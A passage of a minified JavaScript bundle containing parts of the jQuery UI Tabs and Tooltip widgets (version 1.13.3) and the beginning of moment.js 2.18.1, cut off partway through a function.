o(){r._addClass(i.newTab.closest("li"),"ui-tabs-active","ui-state-active");u.length&&r.options.show?r._show(u,r.options.show,e):(u.show(),e())}var r=this,u=i.newPanel,f=i.oldPanel;this.running=!0;f.length&&this.options.hide?this._hide(f,this.options.hide,function(){r._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active");o()}):(this._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),f.hide(),o());f.attr("aria-hidden","true");i.oldTab.attr({"aria-selected":"false","aria-expanded":"false"});u.length&&f.length?i.oldTab.attr("tabIndex",-1):u.length&&this.tabs.filter(function(){return n(this).attr("tabIndex")===0}).attr("tabIndex",-1);u.attr("aria-hidden","false");i.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(t){var r,i=this._findActive(t);i[0]!==this.active[0]&&(i.length||(i=this.active),r=i.find(".ui-tabs-anchor")[0],this._eventHandler({target:r,currentTarget:r,preventDefault:n.noop}))},_findActive:function(t){return t===!1?n():this.tabs.eq(t)},_getIndex:function(t){return typeof t=="string"&&(t=this.anchors.index(this.anchors.filter("[href$='"+n.escapeSelector(t)+"']"))),t},_destroy:function(){this.xhr&&this.xhr.abort();this.tablist.removeAttr("role").off(this.eventNamespace);this.anchors.removeAttr("role tabIndex").removeUniqueId();this.tabs.add(this.panels).each(function(){n.data(this,"ui-tabs-destroy")?n(this).remove():n(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")});this.tabs.each(function(){var t=n(this),i=t.data("ui-tabs-aria-controls");i?t.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):t.removeAttr("aria-controls")});this.panels.show();this.options.heightStyle!=="content"&&this.panels.css("height","")},enable:function(t){var i=this.options.disabled;i!==!1&&(t===undefined?i=!1:(t=this._getIndex(t),i=Array.isArray(i)?n.map(i,function(n){return n!==t?n:null}):n.map(this.tabs,function(n,i){return i!==t?i:null})),this._setOptionDisabled(i))},disable:function(t){var i=this.options.disabled;if(i!==!0){if(t===undefined)i=!0;else{if(t=this._getIndex(t),n.inArray(t,i)!==-1)return;i=Array.isArray(i)?n.merge([t],i).sort():[t]}this._setOptionDisabled(i)}},load:function(t,i){t=this._getIndex(t);var r=this,u=this.tabs.eq(t),e=u.find(".ui-tabs-anchor"),f=this._getPanelForTab(u),o={tab:u,panel:f},s=function(n,t){t==="abort"&&r.panels.stop(!1,!0);r._removeClass(u,"ui-tabs-loading");f.removeAttr("aria-busy");n===r.xhr&&delete r.xhr};this._isLocal(e[0])||(this.xhr=n.ajax(this._ajaxSettings(e,i,o)),this.xhr&&this.xhr.statusText!=="canceled"&&(this._addClass(u,"ui-tabs-loading"),f.attr("aria-busy","true"),this.xhr.done(function(n,t,u){setTimeout(function(){f.html(n);r._trigger("load",i,o);s(u,t)},1)}).fail(function(n,t){setTimeout(function(){s(n,t)},1)})))},_ajaxSettings:function(t,i,r){var u=this;return{url:t.attr("href").replace(/#.*$/,""),beforeSend:function(t,f){return u._trigger("beforeLoad",i,n.extend({jqXHR:t,ajaxSettings:f},r))}}},_getPanelForTab:function(t){var i=n(t).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}});n.uiBackCompat!==!1&&n.widget("ui.tabs",n.ui.tabs,{_processTabs:function(){this._superApply(arguments);this._addClass(this.tabs,"ui-tab")}});gr=n.ui.tabs;
/*!
 * jQuery UI Tooltip 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
n.widget("ui.tooltip",{version:"1.13.3",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var t=n(this).attr("title");return n("<a>").text(t).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(n,t){var i=(n.attr("aria-describedby")||"").split(/\s+/);i.push(t);n.data("ui-tooltip-id",t).attr("aria-describedby",String.prototype.trim.call(i.join(" ")))},_removeDescribedBy:function(t){var u=t.data("ui-tooltip-id"),i=(t.attr("aria-describedby")||"").split(/\s+/),r=n.inArray(u,i);r!==-1&&i.splice(r,1);t.removeData("ui-tooltip-id");i=String.prototype.trim.call(i.join(" "));i?t.attr("aria-describedby",i):t.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"});this.tooltips={};this.parents={};this.liveRegion=n("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body);this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible");this.disabledTitles=n([])},_setOption:function(t,i){var r=this;this._super(t,i);t==="content"&&n.each(this.tooltips,function(n,t){r._updateContent(t.element)})},_setOptionDisabled:function(n){this[n?"_disable":"_enable"]()},_disable:function(){var t=this;n.each(this.tooltips,function(i,r){var u=n.Event("blur");u.target=u.currentTarget=r.element[0];t.close(u,!0)});this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var t=n(this);if(t.is("[title]"))return t.data("ui-tooltip-title",t.attr("title")).removeAttr("title")}))},_enable:function(){this.disabledTitles.each(function(){var t=n(this);t.data("ui-tooltip-title")&&t.attr("title",t.data("ui-tooltip-title"))});this.disabledTitles=n([])},open:function(t){var r=this,i=n(t?t.target:this.element).closest(this.options.items);i.length&&!i.data("ui-tooltip-id")&&(i.attr("title")&&i.data("ui-tooltip-title",i.attr("title")),i.data("ui-tooltip-open",!0),t&&t.type==="mouseover"&&i.parents().each(function(){var t=n(this),i;t.data("ui-tooltip-open")&&(i=n.Event("blur"),i.target=i.currentTarget=this,r.close(i,!0));t.attr("title")&&(t.uniqueId(),r.parents[this.id]={element:this,title:t.attr("title")},t.attr("title",""))}),this._registerCloseHandlers(t,i),this._updateContent(i,t))},_updateContent:function(n,t){var r,i=this.options.content,u=this,f=t?t.type:null;if(typeof i=="string"||i.nodeType||i.jquery)return this._open(t,n,i);r=i.call(n[0],function(i){u._delay(function(){n.data("ui-tooltip-open")&&(t&&(t.type=f),this._open(t,n,i))})});r&&this._open(t,n,r)},_open:function(t,i,r){function s(n){(o.of=n,u.is(":hidden"))||u.position(o)}var f,u,h,e,o=n.extend({},this.options.position);if(r){if(f=this._find(i),f){f.tooltip.find(".ui-tooltip-content").html(r);return}i.is("[title]")&&(t&&t.type==="mouseover"?i.attr("title",""):i.removeAttr("title"));f=this._tooltip(i);u=f.tooltip;this._addDescribedBy(i,u.attr("id"));u.find(".ui-tooltip-content").html(r);this.liveRegion.children().hide();e=n("<div>").html(u.find(".ui-tooltip-content").html());e.removeAttr("name").find("[name]").removeAttr("name");e.removeAttr("id").find("[id]").removeAttr("id");e.appendTo(this.liveRegion);this.options.track&&t&&/^mouse/.test(t.type)?(this._on(this.document,{mousemove:s}),s(t)):u.position(n.extend({"of":i},this.options.position));u.hide();this._show(u,this.options.show);this.options.track&&this.options.show&&this.options.show.delay&&(h=this.delayedShow=setInterval(function(){u.is(":visible")&&(s(o.of),clearInterval(h))},13));this._trigger("open",t,{tooltip:u})}},_registerCloseHandlers:function(t,i){var r={keyup:function(t){if(t.keyCode===n.ui.keyCode.ESCAPE){var r=n.Event(t);r.currentTarget=i[0];this.close(r,!0)}}};i[0]!==this.element[0]&&(r.remove=function(){var n=this._find(i);n&&this._removeTooltip(n.tooltip)});t&&t.type!=="mouseover"||(r.mouseleave="close");t&&t.type!=="focusin"||(r.focusout="close");this._on(!0,i,r)},close:function(t){var u,f=this,i=n(t?t.currentTarget:this.element),r=this._find(i);if(!r){i.removeData("ui-tooltip-open");return}(u=r.tooltip,r.closing)||(clearInterval(this.delayedShow),i.data("ui-tooltip-title")&&!i.attr("title")&&i.attr("title",i.data("ui-tooltip-title")),this._removeDescribedBy(i),r.hiding=!0,u.stop(!0),this._hide(u,this.options.hide,function(){f._removeTooltip(n(this))}),i.removeData("ui-tooltip-open"),this._off(i,"mouseleave focusout keyup"),i[0]!==this.element[0]&&this._off(i,"remove"),this._off(this.document,"mousemove"),t&&t.type==="mouseleave"&&n.each(this.parents,function(t,i){n(i.element).attr("title",i.title);delete f.parents[t]}),r.closing=!0,this._trigger("close",t,{tooltip:u}),r.hiding||(r.closing=!1))},_tooltip:function(t){var i=n("<div>").attr("role","tooltip"),r=n("<div>").appendTo(i),u=i.uniqueId().attr("id");return this._addClass(r,"ui-tooltip-content"),this._addClass(i,"ui-tooltip","ui-widget ui-widget-content"),i.appendTo(this._appendTo(t)),this.tooltips[u]={element:t,tooltip:i}},_find:function(n){var t=n.data("ui-tooltip-id");return t?this.tooltips[t]:null},_removeTooltip:function(n){clearInterval(this.delayedShow);n.remove();delete this.tooltips[n.attr("id")]},_appendTo:function(n){var t=n.closest(".ui-front, dialog");return t.length||(t=this.document[0].body),t},_destroy:function(){var t=this;n.each(this.tooltips,function(i,r){var f=n.Event("blur"),u=r.element;f.target=f.currentTarget=u[0];t.close(f,!0);n("#"+i).remove();u.data("ui-tooltip-title")&&(u.attr("title")||u.attr("title",u.data("ui-tooltip-title")),u.removeData("ui-tooltip-title"))});this.liveRegion.remove()}});n.uiBackCompat!==!1&&n.widget("ui.tooltip",n.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var n=this._superApply(arguments);return this.options.tooltipClass&&n.tooltip.addClass(this.options.tooltipClass),n}});nu=n.ui.tooltip});
//! moment.js
//! version : 2.18.1
//! authors : Tim Wood, Iskren Chernev, Moment.js contributors
//! license : MIT
//! momentjs.com
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):n.moment=t()}(this,function(){"use strict";function t(){return be.apply(null,arguments)}function ko(n){be=n}function tt(n){return n instanceof Array||"[object Array]"===Object.prototype.toString.call(n)}function si(n){return null!=n&&"[object Object]"===Object.prototype.toString.call(n)}function go(n){for(var t in n)return!1;return!0}function p(n){return void 0===n}function dt(n){return"number"==typeof n||"[object Number]"===Object.prototype.toString.call(n)}function bi(n){return n instanceof Date||"[object Date]"===Object.prototype.toString.call(n)}function rf(n,t){for(var r=[],i=0;i<n.length;++i)r.push(t(n[i],i));return r}function l(n,t){return Object.prototype.hasOwnProperty.call(n,t)}function vt(n,t){for(var i in t)l(t,i)&&(n[i]=t[i]);return l(t,"toString")&&(n.toString=t.toString),l(t,"valueOf")&&(n.valueOf=t.valueOf),n}function ut(n,t,i,r){return ie(n,t,i,r,!0).utc()}function ns(){return{empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],meridiem:null,rfc2822:!1,weekdayMismatch:!1}}function u(n){return null==n._pf&&(n._pf=ns()),n._pf}function yr(n){if(null==n._isValid){var t=u(n),r=sy.call(t.parsedDateParts,function(n){return null!=n}),i=!isNaN(n._d.getTime())&&t.overflow<0&&!t.empty&&!t.invalidMonth&&!t.invalidWeekday&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&r);if(n._strict&&(i=i&&0===t.charsLeftOver&&0===t.unusedTokens.length&&void 0===t.bigHour),null!=Object.isFrozen&&Object.isFrozen(n))return i;n._isValid=i}return n._isValid}function ki(n){var t=ut(NaN);return null!=n?vt(u(t),n):u(t).userInvalidated=!0,t}function pr(n,t){var i,r,f;if(p(t._isAMomentObject)||(n._isAMomentObject=t._isAMomentObject),p(t._i)||(n._i=t._i),p(t._f)||(n._f=t._f),p(t._l)||(n._l=t._l),p(t._strict)||(n._strict=t._strict),p(t._tzm)||(n._tzm=t._tzm),p(t._isUTC)||(n._isUTC=t._isUTC),p(t._offset)||(n._offset=t._offset),p(t._pf)||(n._pf=u(t)),p(t._locale)||(n._locale=t._locale),lu.length>0)for(i=0;i<lu.length;i++)r=lu[i],f=t[r],p(f)||(n[r]=f);return n}function hi(n){pr(this,n);this._d=new Date(null!=n._d?n._d.getTime():NaN);this.isValid()||(this._d=new Date(NaN));au===!1&&(au=!0,t.updateOffset(this),au=!1)}function yt(n){return n instanceof hi||null!=n&&null!=n._isAMomentObject}function d(n){return n<0?Math.ceil(n)||0:Math.floor(n)}function f(n){var t=+n,i=0;return 0!==t&&isFinite(t)&&(i=d(t)),i}function uf(n,t,i){for(var e=Math.min(n.length,t.length),o=Math.abs(n.length-t.length),u=0,r=0;r<e;r++)(i&&n[r]!==t[r]||!i&&f(n[r])!==f(t[r]))&&u++;return u+o}function ff(n){t.suppressDeprecationWarnings===!1&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+n)}function g(n,i){var r=!0;return vt(function(){var u,e,f,o;if(null!=t.deprecationHandler&&t.deprecationHandler(null,n),r){for(e=[],f=0;f<arguments.length;f++){if(u="","object"==typeof arguments[f]){u+="\n["+f+"] ";for(o in arguments[0])u+=o+": "+arguments[0][o]+", ";u=u.slice(0,-2)}else u=arguments[f];e.push(u)}ff(n+"\nArguments: "+Array.prototype.slice.call(e).join("")+"\n"+(new Error).stack);r=!1}return i.apply(this,arguments)},i)}function ef(n,i){null!=t.deprecationHandler&&t.deprecationHandler(n,i);de[n]||(ff(i),de[n]=!0)}function ft(n){return n instanceof Function||"[object Function]"===Object.prototype.toString.call(n)}function ts(n){var t;for(var i in n)t=n[i],ft(t)?this[i]=t:this["_"+i]=t;this._config=n;this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)}function sf(n,t){var i,r=vt({},n);for(i in t)l(t,i)&&(si(n[i])&&si(t[i])?(r[i]={},vt(r[i],n[i]),vt(r[i],t[i])):null!=t[i]?r[i]=t[i]:delete r[i]);for(i in n)l(n,i)&&!l(t,i)&&si(n[i])&&(r[i]=vt({},r[i]));return r}function wr(n){null!=n&&this.set(n)}function is(n,t,i){var r=this._calendar[n]||this._calendar.sameElse;return ft(r)?r.call(t,i):r}function rs(n){var t=this._longDateFormat[n],i=this._longDateFormat[n.toUpperCase()];return t||!i?t:(this._longDateFormat[n]=i.replace(/MMMM|MM|DD|dddd/g,function(n){return n.slice(1)}),this._longDateFormat[n])}function us(){return this._invalidDate}function fs(n){return this._ordinal.replace("%d",n)}function es(n,t,i,r){var u=this._relativeTime[i];return ft(u)?u(n,t,i,r):u.replace(/%d/i,n)}function os(n,t){var i=this._relativeTime[n>0?"future":"past"];return ft(i)?i(t):i.replace(/%s/i,t)}function w(n,t){var i=n.toLowerCase();vi[i]=vi[i+"s"]=vi[t]=n}function nt(n){if("string"==typeof n)return vi[n]||vi[n.toLowerCase()]}function br(n){var i,t,r={};for(t in n)l(n,t)&&(i=nt(t),i&&(r[i]=n[t]));return r}function b(n,t){to[n]=t}function ss(n){var t=[];for(var i in n)t.push({unit:i,priority:to[i]});return t.sort(function(n,t){return n.priority-t.priority}),t}function ui(n,i){return function(r){return null!=r?(hf(this,n,r),t.updateOffset(this,i),this):di(this,n)}}function di(n,t){return n.isValid()?n._d["get"+(n._isUTC?"UTC":"")+t]():NaN}function hf(n,t,i){n.isValid()&&n._d["set"+(n._isUTC?"UTC":"")+t](i)}function hs(n){return n=nt(n),ft(this[n])?this[n]():this}function cs(n,t){if("object"==typeof n){n=br(n);for(var r=ss(n),i=0;i<r.length;i++)this[r[i].unit](n[r[i].unit])}else if(n=nt(n),ft(this[n]))return this[n](t);return this}function ht(n,t,i){var r=""+Math.abs(n),u=t-r.length,f=n>=0;return(f?i?"+":"":"-")+Math.pow(10,Math.max(0,u)).toString().substr(1)+r}function r(n,t,i,r){var u=r;"string"==typeof r&&(u=function(){return this[r]()});n&&(oi[n]=u);t&&(oi[t[0]]=function(){return ht(u.apply(this,arguments),t[1],t[2])});i&&(oi[i]=function(){return this.localeData().ordinal(u.apply(this,arguments),n)})}function ls(n){return n.match(/\[[\s\S]/)?n.replace(/^\[|\]$/g,""):n.replace(/\\/g,"")}function as(n){for(var t=n.match(io),i=0,r=t.length;i<r;i++)t[i]=oi[t[i]]?oi[t[i]]:ls(t[i]);return function(i){for(var f="",u=0;u<r;u++)f+=ft(t[u])?t[u].call(i,n):t[u];return f}}function kr(n,t){return n.isValid()?(t=cf(t,n.localeData()),vu[t]=vu[t]||as(t),vu[t](n)):n.localeData().invalidDate()}function cf(n,t){function r(n){return t.longDateFormat(n)||n}var i=5;for(er.lastIndex=0;i>=0&&er.test(n);)n=n.replace(er,r),er.lastIndex=0,i-=1;return n}function i(n,t,i){wu[n]=ft(t)?t:function(n){return n&&i?i:t}}function vs(n,t){return l(wu,n)?wu[n](t._strict,t._locale):new RegExp(ys(n))}function ys(n){return gt(n.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(n,t,i,r,u){return t||i||r||u}))}function gt(n){return n.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function s(n,t){var i,r=t;for("string"==typeof n&&(n=[n]),dt(t)&&(r=function(n,i){i[t]=f(n)}),i=0;i<n.length;i++)bu[n[i]]=r}function ci(n,t){s(n,function(n,i,r,u){r._w=r._w||{};t(n,r._w,r,u)})}function ps(n,t,i){null!=t&&l(bu,n)&&bu[n](t,i._a,i,n)}function dr(n,t){return new Date(Date.UTC(n,t+1,0)).getUTCDate()}function ws(n,t){return n?tt(this._months)?this._months[n.month()]:this._months[(this._months.isFormat||oo).test(t)?"format":"standalone"][n.month()]:tt(this._months)?this._months:this._months.standalone}function bs(n,t){return n?tt(this._monthsShort)?this._monthsShort[n.month()]:this._monthsShort[oo.test(t)?"format":"standalone"][n.month()]:tt(this._monthsShort)?this._monthsShort:this._monthsShort.standalone}function ks(n,t,i){var u,r,e,f=n.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],u=0;u<12;++u)e=ut([2e3,u]),this._shortMonthsParse[u]=this.monthsShort(e,"").toLocaleLowerCase(),this._longMonthsParse[u]=this.months(e,"").toLocaleLowerCase();return i?"MMM"===t?(r=y.call(this._shortMonthsParse,f),r!==-1?r:null):(r=y.call(this._longMonthsParse,f),r!==-1?r:null):"MMM"===t?(r=y.call(this._shortMonthsParse,f),r!==-1?r:(r=y.call(this._longMonthsParse,f),r!==-1?r:null)):(r=y.call(this._longMonthsParse,f),r!==-1?r:(r=y.call(this._shortMonthsParse,f),r!==-1?r:null))}function ds(n,t,i){var r,u,f;if(this._monthsParseExact)return ks.call(this,n,t,i);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),r=0;r<12;r++)if((u=ut([2e3,r]),i&&!this._longMonthsParse[r]&&(this._longMonthsParse[r]=new RegExp("^"+this.months(u,"").replace(".","")+"$","i"),this._shortMonthsParse[r]=new RegExp("^"+this.monthsShort(u,"").replace(".","")+"$","i")),i||this._monthsParse[r]||(f="^"+this.months(u,"")+"|^"+this.monthsShort(u,""),this._monthsParse[r]=new RegExp(f.replace(".",""),"i")),i&&"MMMM"===t&&this._longMonthsParse[r].test(n))||i&&"MMM"===t&&this._shortMonthsParse[r].test(n)||!i&&this._monthsParse[r].test(n))return r}function lf(n,t){var i;if(!n.isValid())return n;if("string"==typeof t)if(/^\d+$/.test(t))t=f(t);else if(t=n.localeData().monthsParse(t),!dt(t))return n;return i=Math.min(n.date(),dr(n.year(),t)),n._d["set"+(n._isUTC?"UTC":"")+"Month"](t,i),n}function af(n){return null!=n?(lf(this,n),t.updateOffset(this,!0),this):di(this,"Month")}function gs(){return dr(this.year(),this.month())}function nh(n){return this._monthsParseExact?(l(this,"_monthsRegex")||vf.call(this),n?this._monthsShortStrictRegex:this._monthsShortRegex):(l(this,"_monthsShortRegex")||(this._monthsShortRegex=py),this._monthsShortStrictRegex&&n?this._monthsShortStrictRegex:this._monthsShortRegex)}function th(n){return this._monthsParseExact?(l(this,"_monthsRegex")||vf.call(this),n?this._monthsStrictRegex:this._monthsRegex):(l(this,"_monthsRegex")||(this._monthsRegex=wy),this._monthsStrictRegex&&n?this._monthsStrictRegex:this._monthsRegex)}function vf(){function f(n,t){return t.length-n.length}for(var i,r=[],u=[],t=[],n=0;n<12;n++)i=ut([2e3,n]),r.push(this.monthsShort(i,"")),u.push(this.months(i,"")),t.push(this.months(i,"")),t.push(this.monthsShort(i,""));for(r.sort(f),u.sort(f),t.sort(f),n=0;n<12;n++)r[n]=gt(r[n]),u[n]=gt(u[n]);for(n=0;n<24;n++)t[n]=gt(t[n]);this._monthsRegex=new RegExp("^("+t.join("|")+")","i");this._monthsShortRegex=this._monthsRegex;this._monthsStrictRegex=new RegExp("^("+u.join("|")+")","i");this._monthsShortStrictRegex=new RegExp("^("+r.join("|")+")","i")}function li(n){return yf(n)?366:365}function yf(n){return n%4==0&&n%100!=0||n%400==0}function ih(){return yf(this.year())}function rh(n,t,i,r,u,f,e){var o=new Date(n,t,i,r,u,f,e);return n<100&&n>=0&&isFinite(o.getFullYear())&&o.setFullYear(n),o}function gi(n){var t=new Date(Date.UTC.apply(null,arguments));return n<100&&n>=0&&isFinite(t.getUTCFullYear())&&t.setUTCFullYear(n),t}function nr(n,t,i){var r=7+t-i,u=(7+gi(n,0,r).getUTCDay()-t)%7;return-u+r-1}function pf(n,t,i,r,u){var f,o,s=(7+i-r)%7,h=nr(n,r,u),e=1+7*(t-1)+s+h;return e<=0?(f=n-1,o=li(f)+e):e>li(n)?(f=n+1,o=e-li(n)):(f=n,o=e),{year:f,dayOfYear:o}}function ai(n,t,i){var f,r,e=nr(n.year(),t,i),u=Math.floor((n.dayOfYear()-e-1)/7)+1;return u<1?(r=n.year()-1,f=u+ni(r,t,i)):u>ni(n.year(),t,i)?(f=u-ni(n.year(),t,i),r=n.year()+1):(r=n.year(),f=u),{week:f,year:r}}function ni(n,t,i){var r=nr(n,t,i),u=nr(n+1,t,i);return(li(n)-r+u)/7}function uh(n){return ai(n,this._week.dow,this._week.doy).week}function fh(){return this._week.dow}function eh(){return this._week.doy}function oh(n){var t=this.localeData().week(this);return null==n?t:this.add(7*(n-t),"d")}function sh(n){var t=ai(this,1,4).week;return null==n?t:this.add(7*(n-t),"d")}function hh(n,t){return"string"!=typeof n?n:isNaN(n)?(n=t.weekdaysParse(n),"number"==typeof n?n:null):parseInt(n,10)}function ch(n,t){return"string"==typeof n?t.weekdaysParse(n)%7||7:isNaN(n)?null:n}function lh(n,t){return n?tt(this._weekdays)?this._weekdays[n.day()]:this._weekdays[this._weekdays.isFormat.test(t)?"format":"standalone"][n.day()]:tt(this._weekdays)?this._weekdays:this._weekdays.standalone}function ah(n){return n?this._weekdaysShort[n.day()]:this._weekdaysShort}function vh(n){return n?this._weekdaysMin[n.day()]:this._weekdaysMin}function yh(n,t,i){var f,r,e,u=n.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],f=0;f<7;++f)e=ut([2e3,1]).day(f),this._minWeekdaysParse[f]=this.weekdaysMin(e,"").toLocaleLowerCase(),this._shortWeekdaysParse[f]=this.weekdaysShort(e,"").toLocaleLowerCase(),this._weekdaysParse[f]=this.weekdays(e,"").toLocaleLowerCase();return i?"dddd"===t?(r=y.call(this._weekdaysParse,u),r!==-1?r:null):"ddd"===t?(r=y.call(this._shortWeekdaysParse,u),r!==-1?r:null):(r=y.call(this._minWeekdaysParse,u),r!==-1?r:null):"dddd"===t?(r=y.call(this._weekdaysParse,u),r!==-1?r:(r=y.call(this._shortWeekdaysParse,u),r!==-1?r:(r=y.call(this._minWeekdaysParse,u),r!==-1?r:null))):"ddd"===t?(r=y.call(this._shortWeekdaysParse,u),r!==-1?r:(r=y.call(this._weekdaysParse,u),r!==-1?r:(r=y.call(this._minWeekdaysParse,u),r!==-1?r:null))):(r=y.call(this._minWeekdaysParse,u),r!==-1?r:(r=y.call(this._weekdaysParse,u),r!==-1?r:(r=y.call(this._shortWeekdaysParse,u),r!==-1?r:null)))}function ph(n,t,i){var r,u,f;if(this._weekdaysParseExact)return yh.call(this,n,t,i);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),r=0;r<7;r++)if((u=ut([2e3,1]).day(r),i&&!this._fullWeekdaysParse[r]&&(this._fullWeekdaysParse[r]=new RegExp("^"+this.weekdays(u,"").replace(".",".?")+"$","i"),this._shortWeekdaysParse[r]=new RegExp("^"+this.weekdaysShort(u,"").replace(".",".?")+"$","i"),this._minWeekdaysParse[r]=new RegExp("^"+this.weekdaysMin(u,"").replace(".",".?")+"$","i")),this._weekdaysParse[r]||(f="^"+this.weekdays(u,"")+"|^"+this.weekdaysShort(u,"")+"|^"+this.weekdaysMin(u,""),this._weekdaysParse[r]=new RegExp(f.replace(".",""),"i")),i&&"dddd"===t&&this._fullWeekdaysParse[r].test(n))||i&&"ddd"===t&&this._shortWeekdaysParse[r].test(n)||i&&"dd"===t&&this._minWeekdaysParse[r].test(n)||!i&&this._weekdaysParse[r].test(n))return r}function wh(n){if(!this.isValid())return null!=n?this:NaN;var t=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=n?(n=hh(n,this.localeData()),this.add(n-t,"d")):t}function bh(n){if(!this.isValid())return null!=n?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return null==n?t:this.add(n-t,"d")}function kh(n){if(!this.isValid())return null!=n?this:NaN;if(null!=n){var t=ch(n,this.localeData());return this.day(this.day()%7?t:t-7)}return this.day()||7}function dh(n){return this._weekdaysParseExact?(l(this,"_weekdaysRegex")||gr.call(this),n?this._weekdaysStrictRegex:this._weekdaysRegex):(l(this,"_weekdaysRegex")||(this._weekdaysRegex=gy),this._weekdaysStrictRegex&&n?this._weekdaysStrictRegex:this._weekdaysRegex)}function gh(n){return this._weekdaysParseExact?(l(this,"_weekdaysRegex")||gr.call(this),n?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(l(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=np),this._weekdaysShortStrictRegex&&n?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)}function nc(n){return this._weekdaysParseExact?(l(this,"_weekdaysRegex")||gr.call(this),n?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(l(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=tp),this._weekdaysMinStrictRegex&&n?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)}function gr(){function u(n,t){return t.length-n.length}for(var f,e,o,s,h=[],i=[],r=[],t=[],n=0;n<7;n++)f=ut([2e3,1]).day(n),e=this.weekdaysMin(f,""),o=this.weekdaysShort(f,""),s=this.weekdays(f,""),h.push(e),i.push(o),r.push(s),t.push(e),t.push(o),t.push(s);for(h.sort(u),i.sort(u),r.sort(u),t.sort(u),n=0;n<7;n++)i[n]=gt(i[n]),r[n]=gt(r[n]),t[n]=gt(t[n]);this._weekdaysRegex=new RegExp("^("+t.join("|")+")","i");this._weekdaysShortRegex=this._weekdaysRegex;this._weekdaysMinRegex=this._weekdaysRegex;this._weekdaysStrictRegex=new RegExp("^("+r.join("|")+")","i");this._weekdaysShortStrictRegex=new RegExp("^("+i.join("|")+")","i");this._weekdaysMinStrictRegex=new RegExp("^("+h.join("|")+")","i")}function nu(){return this.hours()%12||12}function tc(){return this.hours()||24}function wf(n,t){r(n,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)})}function bf(n,t){return t._meridiemParse}function ic(n){return"p"===(n+"").toLowerCase().charAt(0)}function rc(n,t,i){return n>11?i?"pm":"PM":i?"am":"AM"}function kf(n){return n?n.toLowerCase().replace("_","-"):n}function uc(n){for(var i,t,f,r,u=0;u<n.length;){for(r=kf(n[u]).split("-"),i=r.length,t=kf(n[u+1]),t=t?t.split("-"):null;i>0;){if(f=df(r.slice(0,i).join("-")))return f;if(t&&t.length>=i&&uf(r,t,!0)>=i-1)break;i--}u++}return null}function df(n){var t=null;if(!a[n]&&"undefined"!=typeof module&&module&&module.exports)try{t=ar._abbr;require("./locale/"+n);fi(t)}catch(n){}return a[n]}function fi(n,t){var i;return n&&(i=p(t)?pt(n):tu(n,t),i&&(ar=i)),ar._abbr}function tu(n,t){if(null!==t){var i=ho;if(t.abbr=n,null!=a[n])ef("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),i=a[n]._config;else if(null!=t.parentLocale){if(null==a[t.parentLocale])return pi[t.parentLocale]||(pi[t.parentLocale]=[]),pi[t.parentLocale].push({name:n,config:t}),null;i=a[t.parentLocale]._config}return a[n]=new wr(sf(i,t)),pi[n]&&pi[n].forEach(function(n){tu(n.name,n.config)}),fi(n),a[n]}return delete a[n],null}function fc(n,t){if(null!=t){var i,r=ho;null!=a[n]&&(r=a[n]._config);t=sf(r,t);i=new wr(t);i.parentLocale=a[n];a[n]=i;fi(n)}else null!=a[n]&&(null!=a[n].parentLocale?a[n]=a[n].parentLocale:null!=a[n]&&delete a[n]);return a[n]}function pt(n){var t;if(n&&n._locale&&n._locale._abbr&&(n=n._locale._abbr),!n)return ar;if(!tt(n)){if(t=df(n))return t;n=[n]}return uc(n)}function ec(){return hy(a)}function iu(n){var i,t=n._a;return 